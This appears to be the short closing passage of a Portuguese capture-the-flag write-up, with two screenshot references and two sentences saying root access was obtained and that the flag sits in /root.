

Desta forma, foi possível obter acesso ao sistema com privilégios do usuário root.


A flag se encontra no diretório /root.

